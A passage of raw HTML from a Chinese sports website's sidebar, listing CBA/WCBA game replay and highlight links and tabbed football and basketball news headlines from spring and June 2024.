                                <li><a class='ming' href='/shipin/lanqiu/10060.html' title='2024年04月02日 杨瀚森17+12 高诗岩20+6 青岛击败山东' target='_blank'>04月02日 CBA 山东vs青岛</a><a  href="/shipin/lanqiu/10060.html" title="2024年04月02日 杨瀚森17+12 高诗岩20+6 青岛击败山东" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/11410.html' title='2024年03月30日CBA常规赛 深圳 - 山东 全场录像' target='_blank'>03月30日 CBA 山东vs深圳</a><a  href="/luxiang/lanqiu/11410.html" title="2024年03月30日CBA常规赛 深圳 - 山东 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/10118.html' title='2024年03月30日 萨林杰29+17+8 贺希宁26+5 高诗岩21+7 深圳终结山东3连胜' target='_blank'>03月30日 CBA 山东vs深圳</a><a  href="/shipin/lanqiu/10118.html" title="2024年03月30日 萨林杰29+17+8 贺希宁26+5 高诗岩21+7 深圳终结山东3连胜" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/11428.html' title='2024年0WCBA季后赛1/4决赛G2 内蒙古农信 - 山东高速 全场录像' target='_blank'>03月29日 WCBA 山东高速vs内蒙古农信</a><a  href="/luxiang/lanqiu/11428.html" title="2024年0WCBA季后赛1/4决赛G2 内蒙古农信 - 山东高速 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/10144.html' title='2024年03月29日 WCBA季后赛1/4决赛G2 内蒙古 71 - 54 山东高速 集锦' target='_blank'>03月29日 WCBA 山东高速vs内蒙古农信</a><a  href="/shipin/lanqiu/10144.html" title="2024年03月29日 WCBA季后赛1/4决赛G2 内蒙古 71 - 54 山东高速 集锦" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/11441.html' title='2024年03月28日CBA常规赛 福建 - 山东 全场录像' target='_blank'>03月28日 CBA 山东vs福建</a><a  href="/luxiang/lanqiu/11441.html" title="2024年03月28日CBA常规赛 福建 - 山东 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/10167.html' title='2024年03月28日 陈培东23+5 邹阳24+9 曾凌铉15中4 山东大胜福建迎3连胜' target='_blank'>03月28日 CBA 山东vs福建</a><a  href="/shipin/lanqiu/10167.html" title="2024年03月28日 陈培东23+5 邹阳24+9 曾凌铉15中4 山东大胜福建迎3连胜" class="gl_right" target="_blank" >视频</a></li>
                            </ul>
            <ul id='cba7' style='display:none;'>
                                <li><a class='ming' href='/luxiang/lanqiu/11270.html' title='2024年04月16日CBA季后赛首轮12进8G3 上海 - 北京 全场录像' target='_blank'>04月16日 CBA 北京vs上海</a><a  href="/luxiang/lanqiu/11270.html" title="2024年04月16日CBA季后赛首轮12进8G3 上海 - 北京 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/9854.html' title='2024年04月16日 末节冲突6人被夺权！上海2-1淘汰北京！刘铮26分&闫鹏飞22+12' target='_blank'>04月16日 CBA 北京vs上海</a><a  href="/shipin/lanqiu/9854.html" title="2024年04月16日 末节冲突6人被夺权！上海2-1淘汰北京！刘铮26分&闫鹏飞22+12" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/11277.html' title='2024年04月14日CBA季后赛首轮12进8G2 北京 - 上海 全场录像' target='_blank'>04月14日 CBA 上海vs北京</a><a  href="/luxiang/lanqiu/11277.html" title="2024年04月14日CBA季后赛首轮12进8G2 北京 - 上海 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/9883.html' title='2024年04月14日 基恩37+10 雷蒙三分7中5砍19分 王哲林24+10 北京1-1逼平上海' target='_blank'>04月14日 CBA 上海vs北京</a><a  href="/shipin/lanqiu/9883.html" title="2024年04月14日 基恩37+10 雷蒙三分7中5砍19分 王哲林24+10 北京1-1逼平上海" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/11295.html' title='2024年04月11日 CBA季后赛首轮12进8G1 上海 - 北京 全场录像' target='_blank'>04月11日 CBA 北京vs上海</a><a  href="/luxiang/lanqiu/11295.html" title="2024年04月11日 CBA季后赛首轮12进8G1 上海 - 北京 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/9917.html' title='2024年04月11日 血布41+7+6&末节17分 王哲林12+14 方硕23+6 上海1-0北京' target='_blank'>04月11日 CBA 北京vs上海</a><a  href="/shipin/lanqiu/9917.html" title="2024年04月11日 血布41+7+6&末节17分 王哲林12+14 方硕23+6 上海1-0北京" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/11343.html' title='2024年04月06日CBA常规赛收官战 深圳 - 北京 全场录像' target='_blank'>04月06日 CBA 北京vs深圳</a><a  href="/luxiang/lanqiu/11343.html" title="2024年04月06日CBA常规赛收官战 深圳 - 北京 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/10001.html' title='2024年04月06日 范子铭20分 贺希宁30+7+5断 北京终结深圳3连胜' target='_blank'>04月06日 CBA 北京vs深圳</a><a  href="/shipin/lanqiu/10001.html" title="2024年04月06日 范子铭20分 贺希宁30+7+5断 北京终结深圳3连胜" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/luxiang/lanqiu/11372.html' title='2024年04月02日CBA常规赛 山西 - 北京 全场录像' target='_blank'>04月02日 CBA 北京vs山西</a><a  href="/luxiang/lanqiu/11372.html" title="2024年04月02日CBA常规赛 山西 - 北京 全场录像" class="gl_right" target="_blank" >视频</a></li>
                                <li><a class='ming' href='/shipin/lanqiu/10063.html' title='2024年04月02日 张宁19+5 泰勒22分 范子铭24+14 山西力克北京避免被横扫' target='_blank'>04月02日 CBA 北京vs山西</a><a  href="/shipin/lanqiu/10063.html" title="2024年04月02日 张宁19+5 泰勒22分 范子铭24+14 山西力克北京避免被横扫" class="gl_right" target="_blank" >视频</a></li>
                            </ul>
        </div>
    </div>
</div>
        <div class="score tang_right_news tang_right_xinwen mt10">
            <div class="greentit">
                <h3>足球热讯</h3>
                <span><a href='/news/zuqiu/' target='_blank'>更多</a></span>
            </div>
            <div class="txt">
                <div class="nav">
                    <ul>
                        <li id='zqn_1' onmouseover="qh(1,6,'zqn')" class="current"><a href="/zq/news/yingchao/" target='_blank'>英超</a></li>
                        <li id='zqn_2' onmouseover="qh(2,6,'zqn')"><a href="/zq/news/xijia/" target='_blank'>西甲</a></li>
                        <li id='zqn_3' onmouseover="qh(3,6,'zqn')"><a href="/zq/news/yijia/" target='_blank'>意甲</a></li>
                        <li id='zqn_4' onmouseover="qh(4,6,'zqn')"><a href="/zq/news/dejia/" target='_blank'>德甲</a></li>
                        <li id='zqn_5' onmouseover="qh(5,6,'zqn')"><a href="/zq/news/fajia/" target='_blank'>法甲</a></li>
                        <li id='zqn_6' onmouseover="qh(6,6,'zqn')"><a href="/zq/news/zhongchao/" target='_blank'>中超</a></li>
                    </ul>
                </div>
                <div class="right_sp_div">
                    <ul id='zqn1'>
                                                <li class="gimg"><a href="/news/zuqiu/38328.html" title="英格兰遗珠！切尔西20万欧放走16岁穆西亚拉，21岁闪耀欧洲杯✨️" target="_blank"><img src="http://www.hbzb.com/img/202406151554153691.jpg" width=140 height=80 /><span>英格兰遗珠！切尔西20万欧放走16岁穆西亚拉，21岁闪耀欧洲杯✨️</span></a></li>
                                                <li class="gimg"><a href="/news/zuqiu/38327.html" title="曼晚：不想5500万镑打水漂！英力士会要求滕哈赫新赛季用好芒特" target="_blank"><img src="http://www.hbzb.com/img/65571e37ad540.jpg" width=140 height=80 /><span>曼晚：不想5500万镑打水漂！英力士会要求滕哈赫新赛季用好芒特</span></a></li>
                                                                        <li><a class='ming' href='/news/zuqiu/38325.html' title='英媒：在B费从欧洲杯归来后，曼联将就新合同与他进行谈判' target='_blank'>英媒：在B费从欧洲杯归来后，曼联将就新合同与他进行谈判</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38318.html' title='罗马诺：西汉姆超过3500万欧报价奥莫罗迪翁，但被马竞拒绝' target='_blank'>罗马诺：西汉姆超过3500万欧报价奥莫罗迪翁，但被马竞拒绝</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38315.html' title='布兰斯维特：我能这么快踢上英超首发，范尼的教导很有用' target='_blank'>布兰斯维特：我能这么快踢上英超首发，范尼的教导很有用</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38312.html' title='斯通斯：福登有能力成为本届欧洲杯最佳球员，他是时候展示自己了' target='_blank'>斯通斯：福登有能力成为本届欧洲杯最佳球员，他是时候展示自己了</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38309.html' title='土媒：费内巴切将试图租借马内，利雅得胜利不会阻碍' target='_blank'>土媒：费内巴切将试图租借马内，利雅得胜利不会阻碍</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38307.html' title='特里皮尔：福登的视野和能力令人恐惧，人们看不到训练中的这些' target='_blank'>特里皮尔：福登的视野和能力令人恐惧，人们看不到训练中的这些</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38305.html' title='鲁尼悼念凯文-坎贝尔：凯文去世令我非常悲痛，他给予我很多帮助' target='_blank'>鲁尼悼念凯文-坎贝尔：凯文去世令我非常悲痛，他给予我很多帮助</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38295.html' title='年轻有为' target='_blank'>年轻有为</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38291.html' title='沃克谈格拉利什落选：我很震惊，因为我清楚他能做些什么' target='_blank'>沃克谈格拉利什落选：我很震惊，因为我清楚他能做些什么</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38289.html' title='罗马诺：热刺未来后卫武斯科维奇即将被外租，下家比甲韦斯特鲁' target='_blank'>罗马诺：热刺未来后卫武斯科维奇即将被外租，下家比甲韦斯特鲁</a></li>
                                            </ul>
                    <ul id='zqn2' style='display:none;'>
                                                <li class="gimg"><a href="/news/zuqiu/38322.html" title="记者：吉达联合对纳乔的兴趣降温，将与新帅一起决定中卫引援人选" target="_blank"><img src="http://www.hbzb.com/img/5c257d0116091.jpg" width=140 height=80 /><span>记者：吉达联合对纳乔的兴趣降温，将与新帅一起决定中卫引援人选</span></a></li>
                                                <li class="gimg"><a href="/news/zuqiu/38313.html" title="六台：预计将有超过1.1万名西班牙球迷现场观看欧洲杯首战" target="_blank"><img src="http://www.hbzb.com/img/202406151938156542.jpg" width=140 height=80 /><span>六台：预计将有超过1.1万名西班牙球迷现场观看欧洲杯首战</span></a></li>
                                                                        <li><a class='ming' href='/news/zuqiu/38288.html' title='世体：为阿劳霍的可能离队做准备，巴萨有意塞维利亚中卫巴德' target='_blank'>世体：为阿劳霍的可能离队做准备，巴萨有意塞维利亚中卫巴德</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38267.html' title='魔笛登场！皇马官方晒海报，为今晚出战的莫德里奇预热' target='_blank'>魔笛登场！皇马官方晒海报，为今晚出战的莫德里奇预热</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38261.html' title='西克大战！利雅得胜利预热队内球员海报：布罗佐维奇vs拉波尔特' target='_blank'>西克大战！利雅得胜利预热队内球员海报：布罗佐维奇vs拉波尔特</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38243.html' title='热情似火！克罗地亚队官推晒球迷照：柏林街头被格子衫占领' target='_blank'>热情似火！克罗地亚队官推晒球迷照：柏林街头被格子衫占领</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38210.html' title='赞同吗？梅西快问快答：生涯最漂亮进球是欧冠半决赛对皇马那球' target='_blank'>赞同吗？梅西快问快答：生涯最漂亮进球是欧冠半决赛对皇马那球</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38208.html' title='世体：巴萨已经开始寻找阿劳霍替代者，他们有意巴代和乔纳森-塔' target='_blank'>世体：巴萨已经开始寻找阿劳霍替代者，他们有意巴代和乔纳森-塔</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38207.html' title='罗马诺：纳乔加盟吉达联合存在疑问，皇马希望球员未来几天做决定' target='_blank'>罗马诺：纳乔加盟吉达联合存在疑问，皇马希望球员未来几天做决定</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38200.html' title='世体：鉴于俱乐部的财务危机，拉波尔塔考虑恢复俱乐部CEO职位' target='_blank'>世体：鉴于俱乐部的财务危机，拉波尔塔考虑恢复俱乐部CEO职位</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38195.html' title='克罗斯转发独行侠官推：不到最后一刻，一切就都还没有结束' target='_blank'>克罗斯转发独行侠官推：不到最后一刻，一切就都还没有结束</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38189.html' title='世体：罗克今夏是否留在巴萨还没确定，球员可能外租离队' target='_blank'>世体：罗克今夏是否留在巴萨还没确定，球员可能外租离队</a></li>
                        
                    </ul>

                    <ul id='zqn3' style='display:none;'>
                                                <li class="gimg"><a href="/news/zuqiu/38319.html" title="意媒：德罗西要求今夏签下6人，包括胡梅尔斯和贝拉诺瓦" target="_blank"><img src="http://www.hbzb.com/img/5d11882469ec3.jpg" width=140 height=80 /><span>意媒：德罗西要求今夏签下6人，包括胡梅尔斯和贝拉诺瓦</span></a></li>
                                                <li class="gimg"><a href="/news/zuqiu/38316.html" title="西媒：米兰准备以500万欧元买断皇马19岁右后卫希门尼斯" target="_blank"><img src="http://www.hbzb.com/img/666d7b035fe7f.jpg" width=140 height=80 /><span>西媒：米兰准备以500万欧元买断皇马19岁右后卫希门尼斯</span></a></li>
                                                                        <li><a class='ming' href='/news/zuqiu/38314.html' title='特奥：我和姆巴佩相处得很好 是否留在米兰等欧洲杯结束再看' target='_blank'>特奥：我和姆巴佩相处得很好 是否留在米兰等欧洲杯结束再看</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38287.html' title='罗马诺：约维奇与米兰就续约达成协议，下赛季将留队' target='_blank'>罗马诺：约维奇与米兰就续约达成协议，下赛季将留队</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38283.html' title='首发不要了?' target='_blank'>首发不要了?</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38275.html' title='梅西领衔！阿根廷美洲杯大名单：劳塔罗、迪马利亚在列，恩佐入选' target='_blank'>梅西领衔！阿根廷美洲杯大名单：劳塔罗、迪马利亚在列，恩佐入选</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38274.html' title='解约金2千万欧！图片报：吉拉西下家缩小为多特米兰枪手蓝军' target='_blank'>解约金2千万欧！图片报：吉拉西下家缩小为多特米兰枪手蓝军</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38272.html' title='隆戈：那不勒斯想尽快敲定布翁乔尔诺，都灵想等欧洲杯后坐地起价' target='_blank'>隆戈：那不勒斯想尽快敲定布翁乔尔诺，都灵想等欧洲杯后坐地起价</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38266.html' title='VAR确认不越位！杜阿精彩前插单刀打入处子球，瑞士1-0领先匈牙利' target='_blank'>VAR确认不越位！杜阿精彩前插单刀打入处子球，瑞士1-0领先匈牙利</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38263.html' title='斯基拉：两家英超俱乐部有意阿图尔，球员不在尤文计划之中' target='_blank'>斯基拉：两家英超俱乐部有意阿图尔，球员不在尤文计划之中</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38259.html' title='隆戈：米兰想低于500万欧买断希门尼斯，并去除皇马的回购条款' target='_blank'>隆戈：米兰想低于500万欧买断希门尼斯，并去除皇马的回购条款</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38256.html' title='德转列欧洲杯年轻球员榜：亚马尔16岁9千万欧，小埃梅里18岁6千万' target='_blank'>德转列欧洲杯年轻球员榜：亚马尔16岁9千万欧，小埃梅里18岁6千万</a></li>
                        
                    </ul>
                    <ul id='zqn4' style='display:none;'>
                                                <li class="gimg"><a href="/news/zuqiu/38303.html" title="伊兰昆达晒照抵达慕尼黑，他将前往拜仁报到" target="_blank"><img src="http://www.hbzb.com/img/202406151950292680.jpg" width=140 height=80 /><span>伊兰昆达晒照抵达慕尼黑，他将前往拜仁报到</span></a></li>
                                                <li class="gimg"><a href="/news/zuqiu/38294.html" title="图片报：施梅尔策可能出任多特助教，他与沙欣关系很好" target="_blank"><img src="http://www.hbzb.com/img/5cf514fb518d0.jpg" width=140 height=80 /><span>图片报：施梅尔策可能出任多特助教，他与沙欣关系很好</span></a></li>
                                                                        <li><a class='ming' href='/news/zuqiu/38282.html' title='伊藤洋辉社媒：很高兴加盟拜仁这样的豪门，将会付出百分百努力' target='_blank'>伊藤洋辉社媒：很高兴加盟拜仁这样的豪门，将会付出百分百努力</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38270.html' title='人物志丨1987年出生的纳格尔斯曼，欧洲杯历史上最年轻的主帅' target='_blank'>人物志丨1987年出生的纳格尔斯曼，欧洲杯历史上最年轻的主帅</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38204.html' title='各自奔天涯' target='_blank'>各自奔天涯</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38191.html' title='罗马诺：拜仁将为帕夫洛维奇提供5年合同，预计未来几周完成续约' target='_blank'>罗马诺：拜仁将为帕夫洛维奇提供5年合同，预计未来几周完成续约</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38182.html' title='德天空：帕夫洛维奇、斯坦尼西奇即将与拜仁续约，薪资大幅调整' target='_blank'>德天空：帕夫洛维奇、斯坦尼西奇即将与拜仁续约，薪资大幅调整</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38177.html' title='沙欣：执教多特对我而言意味全世界，15年受伤时就想着当教练' target='_blank'>沙欣：执教多特对我而言意味全世界，15年受伤时就想着当教练</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38164.html' title='埃姆雷-詹的进球经过20次连续传球，创造德国队欧洲杯近44年纪录' target='_blank'>埃姆雷-詹的进球经过20次连续传球，创造德国队欧洲杯近44年纪录</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38160.html' title='记者：戴维斯索要2000万欧年薪+高额签字费，拜仁不会满足要价' target='_blank'>记者：戴维斯索要2000万欧年薪+高额签字费，拜仁不会满足要价</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38149.html' title='媒体人：欧洲杯现场广告都是真实的，没有采用虚拟广告技术' target='_blank'>媒体人：欧洲杯现场广告都是真实的，没有采用虚拟广告技术</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38066.html' title='记者：拜仁决定留下阿方索-戴维斯，尽管明夏球员可能自由身离队' target='_blank'>记者：拜仁决定留下阿方索-戴维斯，尽管明夏球员可能自由身离队</a></li>
                        
                    </ul>

                    <ul id='zqn5' style='display:none;'>
                                                <li class="gimg"><a href="/news/zuqiu/38324.html" title="姆巴佩：法国队被视为热门不会改变我们的踢法，能赢球更重要" target="_blank"><img src="http://www.hbzb.com/img/66662b582f160.jpg" width=140 height=80 /><span>姆巴佩：法国队被视为热门不会改变我们的踢法，能赢球更重要</span></a></li>
                                                <li class="gimg"><a href="/news/zuqiu/38299.html" title="气氛轻松！法国队社媒晒训练照片，6月18日首战对阵奥地利" target="_blank"><img src="http://www.hbzb.com/img/202406152015104729.jpg" width=140 height=80 /><span>气氛轻松！法国队社媒晒训练照片，6月18日首战对阵奥地利</span></a></li>
                                                                        <li><a class='ming' href='/news/zuqiu/38176.html' title='已执教12年，德尚：我不知道未来会如何，全力让法国队保持巅峰' target='_blank'>已执教12年，德尚：我不知道未来会如何，全力让法国队保持巅峰</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38085.html' title='认真备战！法国队社媒晒球队训练照：对抗⚡️' target='_blank'>认真备战！法国队社媒晒球队训练照：对抗⚡️</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38079.html' title='今夏首签！官方：巴黎签下25岁俄罗斯门将萨弗诺夫，签约5年' target='_blank'>今夏首签！官方：巴黎签下25岁俄罗斯门将萨弗诺夫，签约5年</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38044.html' title='萨弗诺夫：巴黎是世界最大俱乐部之一 和多纳鲁马做队友难以置信' target='_blank'>萨弗诺夫：巴黎是世界最大俱乐部之一 和多纳鲁马做队友难以置信</a></li>
                                                <li><a class='ming' href='/news/zuqiu/37803.html' title='吉鲁：在法国队当“爸爸”很好 至少姆巴佩还没叫我“爷爷”' target='_blank'>吉鲁：在法国队当“爸爸”很好 至少姆巴佩还没叫我“爷爷”</a></li>
                                                <li><a class='ming' href='/news/zuqiu/37760.html' title='朗尼克：法国拥有欧洲杯最强阵容，姆巴佩和哈兰德是世界最佳前锋' target='_blank'>朗尼克：法国拥有欧洲杯最强阵容，姆巴佩和哈兰德是世界最佳前锋</a></li>
                                                <li><a class='ming' href='/news/zuqiu/37599.html' title='朗尼克：我们相信自己有机会击败法国，需要团队精神加持' target='_blank'>朗尼克：我们相信自己有机会击败法国，需要团队精神加持</a></li>
                                                <li><a class='ming' href='/news/zuqiu/37285.html' title='结婚不到一年' target='_blank'>结婚不到一年</a></li>
                                                <li><a class='ming' href='/news/zuqiu/37250.html' title='达尼洛-佩雷拉：我们具备再次夺冠所有因素 C罗是世界最好球员' target='_blank'>达尼洛-佩雷拉：我们具备再次夺冠所有因素 C罗是世界最好球员</a></li>
                                                <li><a class='ming' href='/news/zuqiu/37101.html' title='今夏首签！罗马诺：巴黎即将官宣25岁门将萨弗诺夫，总价2000万欧' target='_blank'>今夏首签！罗马诺：巴黎即将官宣25岁门将萨弗诺夫，总价2000万欧</a></li>
                        
                    </ul>


                    <ul id='zqn6' style='display:none;'>
                                                <li class="gimg"><a href="/news/zuqiu/38329.html" title="女超综述：张琳艳破门助武汉女足2-1上海女足，长春女足赢球登顶" target="_blank"><img src="http://www.hbzb.com/img/6465aa2d3ed42.jpg" width=140 height=80 /><span>女超综述：张琳艳破门助武汉女足2-1上海女足，长春女足赢球登顶</span></a></li>
                                                <li class="gimg"><a href="/news/zuqiu/38323.html" title="中乙联赛第12轮 山东泰山金钢山队3-2战胜日照宇启队，取得两连胜" target="_blank"><img src="http://www.hbzb.com/img/202406151930418487.jpg" width=140 height=80 /><span>中乙联赛第12轮 山东泰山金钢山队3-2战胜日照宇启队，取得两连胜</span></a></li>
                                                                        <li><a class='ming' href='/news/zuqiu/38321.html' title='伊万谈单后腰：有多少球迷就有多少教练，会针对不同对手改变阵型' target='_blank'>伊万谈单后腰：有多少球迷就有多少教练，会针对不同对手改变阵型</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38320.html' title='【U21】河南俱乐部3-1梅州客家 艾尼瓦尔、郑钧蔚、卢致远破门' target='_blank'>【U21】河南俱乐部3-1梅州客家 艾尼瓦尔、郑钧蔚、卢致远破门</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38317.html' title='伊万：孙兴慜身价是我们全队的50倍，但我们在很多方面限制了他' target='_blank'>伊万：孙兴慜身价是我们全队的50倍，但我们在很多方面限制了他</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38311.html' title='河南近3次中超对阵国安都输球，他们只在16年至18年遭遇更长连败' target='_blank'>河南近3次中超对阵国安都输球，他们只在16年至18年遭遇更长连败</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38310.html' title='生死一线间！泰国vs新加坡结束后，王上源长出一口气，与伊万握手' target='_blank'>生死一线间！泰国vs新加坡结束后，王上源长出一口气，与伊万握手</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38308.html' title='亚森：我对球队的训练非常满意，期望我们明天打一场好的比赛' target='_blank'>亚森：我对球队的训练非常满意，期望我们明天打一场好的比赛</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38304.html' title='半场-约尼查破门韩子龙空门中柱 云南玉昆暂1-0大连英博' target='_blank'>半场-约尼查破门韩子龙空门中柱 云南玉昆暂1-0大连英博</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38300.html' title='错失单刀后将功补过！贝里奇“泰山压顶”头球破门，亚泰1-0浙江' target='_blank'>错失单刀后将功补过！贝里奇“泰山压顶”头球破门，亚泰1-0浙江</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38297.html' title='重大误判？大连英博远射疑似越过门线，主裁马宁未示意进球' target='_blank'>重大误判？大连英博远射疑似越过门线，主裁马宁未示意进球</a></li>
                                                <li><a class='ming' href='/news/zuqiu/38296.html' title='蓉城主教练徐正源和队长周定洋出席了对阵申花的赛前新闻发布会' target='_blank'>蓉城主教练徐正源和队长周定洋出席了对阵申花的赛前新闻发布会</a></li>
                        

                    </ul>
                </div>
            </div>
        </div>
        <div class="score tang_right_news tang_right_xinwen mt10" id='zuqiu_biaoqian1'>
            <div class="greentit">
                <h3>篮球热讯</h3>
                <span><a  href='/news/lanqiu/' target='_blank'>更多</a></span>
            </div>
            <div class="txt">
                <div class="nav">
                    <ul>
                        <li id='lqn_1' onmouseover="qh(1,2,'lqn')" class="current"><a href="/lq/news/nba/" target='_blank' >NBA</a></li>
                        <li id='lqn_2' onmouseover="qh(2,2,'lqn')"><a href="/lq/news/cba/" target='_blank'>CBA</a></li>
                    </ul>
                </div>
                <div class="right_sp_div">


                    <ul id='lqn1'>
                                                <li class="gimg"><a href="/news/lanqiu/38239.html" title="讨论|各队主教练岗位吸引力排行榜：湖人倒数第10 雷霆第1" target="_blank"><img src="http://www.hbzb.com/img/66654d356d1e2.jpg" width=140 height=80 /><span>讨论|各队主教练岗位吸引力排行榜：湖人倒数第10 雷霆第1</span></a></li>
                                                <li class="gimg"><a href="/news/lanqiu/38222.html" title="独行侠终于做好了一切，可惜木已成舟" target="_blank"><img src="http://www.hbzb.com/img/202406152051206749.jpg" width=140 height=80 /><span>独行侠终于做好了一切，可惜木已成舟</span></a></li>
                                                                        <li><a class='ming' href='/news/lanqiu/38221.html' title='段冉：总决赛目前绿军压力更大 G5若失手独行侠的势头就摁不住了' target='_blank'>段冉：总决赛目前绿军压力更大 G5若失手独行侠的势头就摁不住了</a></li>
                                                <li><a class='ming' href='/news/lanqiu/38218.html' title='皮尔斯：霍勒迪将进名人堂 算上双探花这支绿军会是历史最佳之一' target='_blank'>皮尔斯：霍勒迪将进名人堂 算上双探花这支绿军会是历史最佳之一</a></li>
                                                <li><a class='ming' href='/news/lanqiu/38127.html' title='绿军将建立王朝？恩比德：别忘了我可是MVP' target='_blank'>绿军将建立王朝？恩比德：别忘了我可是MVP</a></li>
                                                <li><a class='ming' href='/news/lanqiu/38112.html' title='菲尔-汉迪谈16年总决赛：卢把钱放勇士更衣室 他说我们会回来的' target='_blank'>菲尔-汉迪谈16年总决赛：卢把钱放勇士更衣室 他说我们会回来的</a></li>
                                                <li><a class='ming' href='/news/lanqiu/38110.html' title='地垄沟亮眼！西蒙斯健身房苦练后来到球场进行触球训练' target='_blank'>地垄沟亮眼！西蒙斯健身房苦练后来到球场进行触球训练</a></li>
                                                <li><a class='ming' href='/news/lanqiu/38106.html' title='CJ-麦科勒姆：FMVP我选布朗 要不是因为库里双探花将有两冠' target='_blank'>CJ-麦科勒姆：FMVP我选布朗 要不是因为库里双探花将有两冠</a></li>
                                                <li><a class='ming' href='/news/lanqiu/38105.html' title='如泰伦-卢故事！霍里谈哈姆重回雄鹿：他可能随时接替里弗斯' target='_blank'>如泰伦-卢故事！霍里谈哈姆重回雄鹿：他可能随时接替里弗斯</a></li>
                                                <li><a class='ming' href='/news/lanqiu/38103.html' title='美记：内姆哈德提前续约窗口将于7月22日开放 最多可签4年7850万' target='_blank'>美记：内姆哈德提前续约窗口将于7月22日开放 最多可签4年7850万</a></li>
                                                <li><a class='ming' href='/news/lanqiu/38101.html' title='' target='_blank'></a></li>
                                                <li><a class='ming' href='/news/lanqiu/38100.html' title='詹姆斯：呐喊声！祝我的小儿子布莱斯17岁生快！年轻的' target='_blank'>詹姆斯：呐喊声！祝我的小儿子布莱斯17岁生快！年轻的</a></li>
                                            </ul>
                    <ul id='lqn2' style='display:none;'>
                                                <li class="gimg"><a href="" title="媒体人：澳洲多支NBL球队有意孙铭徽 报价与当年周琦相当" target="_blank"><img src="http://www.hbzb.com/img/660bed93535ac.jpg" width=140 height=80 /><span>媒体人：澳洲多支NBL球队有意孙铭徽 报价与当年周琦相当</span></a></li>
                                                <li class="gimg"><a href="" title="赵继伟妻子晒两人旅游Vlog：多记录吧 让时间停止 让瞬间永恒！" target="_blank"><img src="http://www.hbzb.com/img/coverBySnapshot_10_0.jpg" width=140 height=80 /><span>赵继伟妻子晒两人旅游Vlog：多记录吧 让时间停止 让瞬间永恒！</span></a></li>
                                                                        <li><a class='ming' href='' title='中国体育报：奥运热身赛未进入最佳状态 中国女篮静待主力回归' target='_blank'>中国体育报：奥运热身赛未进入最佳状态 中国女篮静待主力回归</a></li>
                                                <li><a class='ming' href='' title='好好玩！孙铭徽前往泰国旅游：萨瓦迪卡 欢迎大家' target='_blank'>好好玩！孙铭徽前往泰国旅游：萨瓦迪卡 欢迎大家</a></li>
                                                <li><a class='ming' href='/news/lanqiu/38220.html' title='' target='_blank'></a></li>
                                                <li><a class='ming' href='/news/lanqiu/37648.html' title='2024NBL揭幕战今晚正式打响 安徽文一主场迎战广西威壮' target='_blank'>2024NBL揭幕战今晚正式打响 安徽文一主场迎战广西威壮</a></li>
                                                <li><a class='ming' href='/news/lanqiu/37593.html' title='王健：朱正收到NCAA一级弗雷斯诺州立大学的offer' target='_blank'>王健：朱正收到NCAA一级弗雷斯诺州立大学的offer</a></li>
